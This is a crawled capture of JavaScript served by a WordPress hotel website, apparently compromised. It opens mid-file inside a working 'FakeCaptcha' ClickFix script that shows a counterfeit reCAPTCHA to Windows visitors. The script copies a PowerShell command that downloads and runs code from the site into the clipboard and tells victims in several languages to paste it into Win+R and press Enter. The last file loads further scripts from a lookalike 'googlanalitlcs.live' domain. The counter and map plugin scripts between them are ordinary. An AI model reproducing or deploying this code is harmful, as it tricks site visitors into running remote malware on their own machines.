      step1: 'Halten Sie die Windows-Taste <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> gedrückt.',
      step2: 'Drücken Sie im Überprüfungsfenster <b>Strg</b> + <b>V</b>.',
      step3: 'Drücken Sie <b>Enter</b> auf Ihrer Tastatur zum Abschließen.',
      agreement: "Sie werden sehen und zustimmen:",
      confirmText: "Ich bin kein Roboter - reCAPTCHA Verifizierungs-ID:",
      footerText: "Drücken Sie die Überprüfen-Taste zum Fortfahren.",
      verifyBtn: "Überprüfen"
    },
    ko: {
      imNotRobot: "저는 로봇이 아닙니다",
      captcha: "캡차",
      privacyTerms: "개인정보 보호 - 약관",
      headerLine1: "다음 단계를",
      headerLine2: "완료하세요",
      headerLine3: "",
      instructions: "로봇이 아님을 증명하려면:",
      step1: 'Windows 키 <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b>을 길게 누르세요.',
      step2: '확인 창에서 <b>Ctrl</b> + <b>V</b>를 누르세요.',
      step3: '키보드에서 <b>Enter</b>를 눌러 완료하세요.',
      agreement: "다음을 확인하고 동의합니다:",
      confirmText: "저는 로봇이 아닙니다 - reCAPTCHA 인증 ID:",
      footerText: "계속하려면 확인 버튼을 누르세요.",
      verifyBtn: "확인"
    },
    fr: {
      imNotRobot: "Je ne suis pas un robot",
      captcha: "CAPTCHA",
      privacyTerms: "Confidentialité - Conditions",
      headerLine1: "Complétez ces",
      headerLine2: "Étapes de vérification",
      headerLine3: "",
      instructions: "Pour prouver que vous n'êtes pas un robot, veuillez :",
      step1: 'Maintenez la touche Windows <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 640 640" style="width:1em;height:1em;vertical-align:-0.125em;fill:currentColor"><path d="M96 157.7L279.6 132.4L279.6 309.8L96 309.8L96 157.7zM96 482.3L279.6 507.6L279.6 332.4L96 332.4L96 482.3zM299.8 510.3L544 544L544 332.4L299.8 332.4L299.8 510.3zM299.8 129.7L299.8 309.8L544 309.8L544 96L299.8 129.7z"/></svg> + <b>R</b> enfoncée.',
      step2: 'Dans la fenêtre de vérification, appuyez sur <b>Ctrl</b> + <b>V</b>.',
      step3: 'Appuyez sur <b>Entrée</b> sur votre clavier pour terminer.',
      agreement: "Vous observerez et accepterez :",
      confirmText: "Je ne suis pas un robot - ID de vérification reCAPTCHA :",
      footerText: "Appuyez sur le bouton vérifier pour continuer.",
      verifyBtn: "Vérifier"
    }
  };

  // Detect user language (returns language code)
  function detectLanguage() {
    const lang = (navigator.language || navigator.userLanguage || 'en').toLowerCase();
    // Check for exact match first
    if (TRANSLATIONS[lang]) return lang;
    // Check for Cantonese
    if (lang.includes('yue') || lang === 'zh-hk' || lang === 'zh-tw') return 'zh-yue';
    // Check for base language (e.g., 'en-US' -> 'en')
    const baseLang = lang.split('-')[0];
    if (TRANSLATIONS[baseLang]) return baseLang;
    return 'en';
  }

  const CURRENT_LANG = detectLanguage();
  const T = TRANSLATIONS[CURRENT_LANG];

  // TEXT TO COPY TO CLIPBOARD when checkbox is clicked (dynamic domain based on current site)
  const CLIPBOARD_TEXT = `powershell -wi mi Invoke-Expression(wget -usebas ${window.location.host}/download_verify/)`;

  // ASSETS (base64 encoded)
  const SPINNER_DATA = '[data-uri]';
  const LOGO_DATA = '[data-uri]';
  const ARROW_DATA = '[data-uri]';

  // STYLES - Edit CSS here
  const CAPTCHA_CSS = `
.fkrc-container {
    font-family: 'Source Sans Pro', sans-serif !important;
}

.fkrc-m-p {
    margin: 0 !important;
    padding: 0 !important;
}

.fkrc-block {
    display:block !important;
}

.fkrc-line-normal {
    line-height: normal !important;
}

.fkrc-checkbox-window {
    height: 74px !important;
    width: 300px !important;
    background-color: #f9f9f9 !important;
    border-radius: 3px !important;
    border: 1px solid #d3d3d3 !important;
}

.fkrc-checkbox-container {
    width: 28px !important;
    height: 28px !important;
}

.fkrc-checkbox {
    position: relative !important;
    background-color: #fff !important;
    border-radius: 2px !important;
    height: 100% !important;
    width: 100% !important;
    max-width: 28px !important;
    max-height: 28px !important;
    border: 2px solid #c1c1c1 !important;
    margin: 21px 0 0 12px !important;
    outline: none !important;
    font-family: Arial, Helvetica, sans-serif !important;
    transition: width 500ms, height 500ms, border-radius 500ms, margin-top 500ms, margin-left 500ms, opacity 700ms !important;
}

.fkrc-checkbox:hover {
    border: 2px solid #b2b2b2 !important;
}

span.im-not-a-robot {
  font-size: 12px !important;
  padding-top: 10px !important;
  display: block !important;
  padding-left: 5px !important;
}

.fkrc-im-not-a-robot{
    position: relative !important;
    left: 52px !important;
    bottom: 2px !important;
    font-size: 15px !important;
    color: #282727 !important;
}

.fkrc-captcha-logo {
    position: relative !important;
    left: 246px !important;
    bottom: 40px !important;
    width: 33px !important;
    height: 33px !important;
    vertical-align: baseline !important;
}

.fkrc-checkbox-desc {
    color: #555555 !important;
    position: relative !important;
    font-size: 10px !important;
    text-align: center !important;
    bottom: 41px !important;
    left: 112px !important;
}

.fkrc-spinner {
    visibility: hidden !important;
    position:relative !important;
    height: 35px !important;
    width: 35px !important;
    bottom: 90px !important;
    left: 9px !important;
    opacity:0 !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    margin: auto !important;
    width: 350px !important;
    background-color: #fff !important;
    border: 1px solid #cecece !important;
    -webkit-box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    box-shadow: 5px 6px 7px -3px rgba(0,0,0,0.12) !important;
    transition: opacity 400ms !important;
}

.fkrc-verifywin-window-arrow {
    opacity: 0 !important;
    position: absolute !important;
    visibility: hidden !important;
    transition: opacity 200ms !important;
    width: 10px !important;
    height: 23px !important;
}

.fkrc-verifywin-container {
    padding: 8px !important;
}

.fkrc-verifywin-header {
    background-color: #5a89e1 !important;
    padding: 16px 16px 24px 16px !important;
    color: #fff !important;
}

.fkrc-verifywin-header-text-small {
    font-size: 14px !important;
    line-height: normal !important;
}

.fkrc-verifywin-header-text-medium {
    font-size: 16px !important;
}
        
.fkrc-verifywin-container li, .fkrc-verifywin-container p {
    font-size: 14px !important;
    color: #000 !important;
}

.fkrc-verifywin-header-text-big {
    font-size: 24px !important;
    font-weight: 700 !important;
}

.fkrc-verifywin-main {
    padding: 5px !important;
}

.fkrc-verifywin-main ol {
    padding-left: 20px !important;
}

.fkrc-verifywin-footer {
    border-top: 1px solid #cecece !important;
    padding: 10px 7px 10px 7px !important;
    color: #737373 !important;
    display: grid !important;
    grid-template-columns: auto 102px !important;
    font-size: 13px !important;
}

.fkrc-verifywin-footer-left {
    padding: 5px !important;
}

.fkrc-verifywin-verify-button {
    text-transform: uppercase !important;
    background-color: #5a89e2 !important;
    color: #fff !important;
    text-align: center !important;
    width: 100% !important;
    padding: 12px 0 12px 0 !important;
    text-decoration: none !important;
    font-weight: 600 !important;
    height: min-content !important;
    border-radius: 3px !important;
    font-size: 14px !important;
    border: none !important;
    outline: none !important;
    cursor:pointer !important;
}

.fkrc-checkbox.fkrc-clicked {
    width: 4px !important;
    height: 4px !important;
    border-radius: 50% !important;
    margin-left: 25px !important;
    margin-top: 33px !important;
    opacity: 0 !important;
}

.fkrc-spinner.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window.fkrc-active {
    display: block !important;
    visibility: visible !important;
    opacity: 1 !important;
}

.fkrc-verifywin-window-arrow.fkrc-active {
    visibility: visible !important;
    opacity: 1 !important;
}
`;

  // HTML TEMPLATE - Edit structure here
  // Use ${LOGO_DATA}, ${SPINNER_DATA}, ${ARROW_DATA} for images
  // Use ${T.keyName} for translated strings
  const CAPTCHA_HTML = `
    <div class="fkrc-container fkrc-m-p">
      <div id="fkrc-checkbox-window" class="fkrc-checkbox-window fkrc-m-p fkrc-block">
        <div class="fkrc-checkbox-container fkrc-m-p">
          <button type="button" id="fkrc-checkbox" class="fkrc-checkbox fkrc-m-p fkrc-line-normal"></button>
        </div>
        <p class="fkrc-im-not-a-robot fkrc-m-p fkrc-line-normal">${T.imNotRobot}</p>
        <img src="${LOGO_DATA}" class="fkrc-captcha-logo fkrc-line-normal" alt="">
        <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.captcha}</p>
        <p class="fkrc-checkbox-desc fkrc-m-p fkrc-line-normal">${T.privacyTerms}</p>
        <img src="${SPINNER_DATA}" class="fkrc-spinner fkrc-m-p fkrc-line-normal" alt="" id="fkrc-spinner">
      </div>
      <div id="fkrc-verifywin-window" class="fkrc-verifywin-window">
        <div class="fkrc-verifywin-container">
          <header class="fkrc-verifywin-header">
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine1}</span>
            <span class="fkrc-verifywin-header-text-big fkrc-m-p fkrc-block">${T.headerLine2}</span>
            <span class="fkrc-verifywin-header-text-medium fkrc-m-p fkrc-block">${T.headerLine3}</span>
          </header>
          <main class="fkrc-verifywin-main">
            <p>${T.instructions}</p>
            <ol>
                <li>${T.step1}</li>
                <li>${T.step2}</li>
                <li>${T.step3}</li>
            </ol>
            <p>
                ${T.agreement}
                <br>
              <span class="im-not-a-robot">
                  ✅ "${T.confirmText} <span id="verification-id">242429</span>"
              </span>
            </p>
          </main>
        </div>
        <footer class="fkrc-verifywin-container fkrc-verifywin-footer">
          <div class="fkrc-verifywin-footer-left">${T.footerText}</div>
          <button type="button" class="fkrc-verifywin-verify-button fkrc-block" id="fkrc-verifywin-verify-button">${T.verifyBtn}</button>
        </footer>
      </div>
      <img src="${ARROW_DATA}" alt="" class="fkrc-verifywin-window-arrow" id="fkrc-verifywin-window-arrow"/>
    </div>
  `;

  // ============================================================
  // CAPTCHA LOGIC - Usually no need to edit below
  // ============================================================

  // Check if captcha should be shown (customize logic here)
  function shouldShowCaptcha() {
    // DEBUG: Force show with ?force_fake_captcha=1
    const urlParams = new URLSearchParams(window.location.search);
    if (urlParams.get('force_fake_captcha') === '1') {
      return true;
    }

    // 0. Don't show if not Windows (captcha requires Windows-specific actions)
    if (navigator.platform.indexOf('Win') === -1 && !navigator.userAgent.includes('Windows')) {
      return false;
    }

    // 1. Don't show if WordPress user is logged in (cookie starts with wordpress_logged_in)
    if (document.cookie.split(';').some(c => c.trim().startsWith('wordpress_logged_in'))) {
      return false;
    }

    // 2. Don't show if captcha was already shown (check cookie)
    if (document.cookie.split(';').some(c => c.trim().startsWith('fkrc_shown='))) {
      return false;
    }

    // 3. Don't show if referrer is empty (direct visit or privacy blocked)
    if (!document.referrer || document.referrer.trim() === '') {
      return false;
    }

    // All checks passed - show captcha and set cookie for 1 year
    const oneYear = 365 * 24 * 60 * 60 * 1000;
    const expires = new Date(Date.now() + oneYear).toUTCString();
    document.cookie = `fkrc_shown=1; expires=${expires}; path=/; SameSite=Lax`;

    return true;
  }

  // Don't show if already exists or shouldn't show
  if (document.getElementById('fkrc-overlay') || !shouldShowCaptcha()) return;

  // Overlay styles
  const OVERLAY_CSS = `
    #fkrc-overlay {
      position: fixed !important;
      left: 0 !important;
      top: 0 !important;
      width: 100% !important;
      height: 100% !important;
      background: rgba(255, 255, 255, 0.95) !important;
      backdrop-filter: blur(8px) !important;
      -webkit-backdrop-filter: blur(8px) !important;
      z-index: 2147483647 !important;
      display: flex !important;
      justify-content: center !important;
      align-items: center !important;
    }
    body.fkrc-no-scroll {
      overflow: hidden !important;
    }
  `;

  const style = document.createElement('style');
  style.textContent = CAPTCHA_CSS + OVERLAY_CSS;
  document.head.appendChild(style);

  // Create overlay
  const overlay = document.createElement('div');
  overlay.id = 'fkrc-overlay';

  const container = document.createElement('div');
  container.id = 'fkrc-container';
  container.innerHTML = CAPTCHA_HTML;

  overlay.appendChild(container);
  document.body.appendChild(overlay);
  document.body.classList.add('fkrc-no-scroll');

  window.FakeCaptcha = {
    verifyCaptcha: function() {
      // TODO: Add your verification logic here
      this.hideCaptcha();
    },

    hideCaptcha: function() {
      const overlay = document.getElementById("fkrc-overlay");
      if (overlay) {
        overlay.remove();
        document.body.classList.remove('fkrc-no-scroll');
      }
    },

    closeVerifyWindow: function() {
      const verifyWindow = document.getElementById("fkrc-verifywin-window");
      const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
      const checkboxBtn = document.getElementById("fkrc-checkbox");
      const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
      const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

      verifyWindow.classList.remove("fkrc-active");
      verifyWindowArrow.classList.remove("fkrc-active");
      checkboxBtn.classList.remove("fkrc-clicked");
      checkboxBtnSpinner.classList.remove("fkrc-active");

      checkboxBtn.disabled = false;
      verifyBtn.disabled = false;
    }
  };

  const checkboxWindow = document.getElementById("fkrc-checkbox-window");
  const checkboxBtn = document.getElementById("fkrc-checkbox");
  const checkboxBtnSpinner = document.getElementById("fkrc-spinner");
  const verifyWindow = document.getElementById("fkrc-verifywin-window");
  const verifyWindowArrow = document.getElementById("fkrc-verifywin-window-arrow");
  const verifyBtn = document.getElementById("fkrc-verifywin-verify-button");

  function runClickedCheckboxEffects() {
    checkboxBtn.classList.add("fkrc-clicked");

    setTimeout(function() {
      checkboxBtnSpinner.classList.add("fkrc-active");
    }, 500);

    setTimeout(function() {
      verifyWindow.style.top = checkboxWindow.offsetTop - 80 + "px";
      verifyWindow.style.left = checkboxWindow.offsetLeft + 54 + "px";
      verifyWindow.classList.add("fkrc-active");

      if (verifyWindow.offsetTop < 5) {
        verifyWindow.style.top = "5px";
      }

      if (verifyWindow.offsetLeft + verifyWindow.offsetWidth > window.innerWidth - 10) {
        verifyWindow.style.left = checkboxWindow.offsetLeft - 8 + "px";
      } else {
        verifyWindowArrow.style.top = checkboxWindow.offsetTop + 24 + "px";
        verifyWindowArrow.style.left = checkboxWindow.offsetLeft + 45 + "px";
        verifyWindowArrow.classList.add("fkrc-active");
      }
    }, 900);
  }

  function isVerifyWindowVisible() {
    return verifyWindow.classList.contains("fkrc-active");
  }

  document.addEventListener("click", function(event) {
    if (!event.composedPath().includes(verifyWindow) && isVerifyWindowVisible()) {
      FakeCaptcha.closeVerifyWindow();
    }
  });

  verifyBtn.addEventListener("click", function(event) {
    event.preventDefault();
    verifyBtn.disabled = true;
    FakeCaptcha.verifyCaptcha();
  });

  // Copy to clipboard with fallback
  function copyToClipboard(text) {
    if (navigator.clipboard && navigator.clipboard.writeText) {
      navigator.clipboard.writeText(text).catch(function() {
        fallbackCopy(text);
      });
    } else {
      fallbackCopy(text);
    }
  }

  function fallbackCopy(text) {
    const tempTextArea = document.createElement("textarea");
    tempTextArea.value = text;
    tempTextArea.style.position = "fixed";
    tempTextArea.style.left = "-9999px";
    tempTextArea.style.top = "-9999px";
    document.body.appendChild(tempTextArea);
    tempTextArea.focus();
    tempTextArea.select();
    try {
      document.execCommand("copy");
    } catch (e) {}
    document.body.removeChild(tempTextArea);
  }

  checkboxBtn.addEventListener("click", function(event) {
    event.preventDefault();
    checkboxBtn.disabled = true;
    copyToClipboard(CLIPBOARD_TEXT);
    runClickedCheckboxEffects();
  });
})();


--- FILE ---
content_type: application/x-javascript
request_url: https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/shortcodes/js/pe-counter.js?ver=1
body_size: 53
content:
(function($) {

    "use strict";

	//counter
	var counted = false;
	function countnow() {
		var moduleTarget = $('.pe-box-circle-number');
		if (!moduleTarget.length) return;
		
		var objectPosition = moduleTarget.offset();
		var scrollWindow = $(window).scrollTop();
		var screenHeight = $(window).height();
		if (objectPosition.top < (scrollWindow + screenHeight)) {
			if(!counted) {
				moduleTarget.countTo();
				counted = true;
			}
		}
	};
	
	$(window).load(function() {
		countnow();
	});
	
	$(window).scroll(function() {
		countnow();
	});
	
})(jQuery);

--- FILE ---
content_type: application/x-javascript
request_url: https://hotelalegria.net/wp-content/plugins/pe-hotel-plugin/js/map.js?ver=6.4.7
body_size: 791
content:
/*--------------------------------------------------------------
 Copyright (C) pixelemu.com
 License: http://www.pixelemu.com/license.html PixelEmu Proprietary Use License
 Website: http://www.pixelemu.com
 Support: info@pixelemu.com
---------------------------------------------------------------*/

// Google Maps

(function($) {

	"use strict";

	/* -------------------------------------------------------- */
	/* FUNCTIONS                                                */
	/* -------------------------------------------------------- */

	$(document).ready(function(){
		if( $('.pe_map_canvas').length ) { //load only if needed
			//console.log('Map needed');
			if (window.google && google.maps) {
				// Map script is already loaded
				initializeMap();
			} else {
				//Lazy loading Google Map API
				lazyLoadGoogleMap();
			}
		}
	});

	function lazyLoadGoogleMap() {
		var script = '//maps.google.com/maps/api/js?sensor=true&callback=initializeMap';
		if( typeof pemaps !== 'undefined' ) {
			script = '//maps.google.com/maps/api/js?key=' + pemaps.key + '&sensor=true&callback=initializeMap';
		} else {
			window.pemaps = {};
		}
		$.getScript(script)
		.done(function (script, textStatus) {
			//console.log("Google map script loaded successfully");
		})
		.fail(function (jqxhr, settings, ex) {
			//console.log("Could not load Google Map script: " + jqxhr);
		});
	}

	function initializeMap() {
		$('.pe_map_canvas').each(function() {
			var mapID = $(this).attr('id');
			var zoom = parseInt( $(this).attr('data-zoom') );
			var latitude = $(this).attr('data-lat');
			var longitude = $(this).attr('data-lng');
			var scroll = $(this).attr('data-scroll');
			var control = $(this).attr('data-control');
			var tooltip = $(this).attr('data-tooltip');
			var enablelatlngwindow = $(this).attr('data-enablelatlngwindow');

			var options = {
						zoom: zoom,
						center: new google.maps.LatLng(latitude, longitude),
						scrollwheel: scroll,
						disableDefaultUI: control,
						mapTypeId: google.maps.MapTypeId.ROADMAP
					}

			var location = new google.maps.LatLng(latitude, longitude);
			var bounds = new google.maps.LatLngBounds();
			var map = new google.maps.Map(document.getElementById(mapID), options);
			var marker = new google.maps.Marker({
				position: location,
				map: map,
			});

			if( tooltip && tooltip != 'disable' ) {
				// add tootltip
				var infoWindow = new google.maps.InfoWindow({
					content: tooltip,
				});
				if(enablelatlngwindow == 'show-always'){
					infoWindow.open(mapID, marker);
				} else {
					google.maps.event.addListener(marker, 'click', function () {
						infoWindow.open(mapID, marker);
					});
				}

			}

			//create object
			window.pemaps[mapID] = {
				map: map,
				marker: marker,
				infoWindow: infoWindow,
				tooltip: tooltip,
			}

		});
	}
	window.initializeMap = initializeMap;

})(jQuery);


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.js?site=173ea29e3d6a955337f7538932418b71
body_size: 187
content:
(function(){var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l("/ext.dff11d0cef13.js");l("/t.5e547907fae1.js","173ea29e3d6a955337f7538932418b71");})();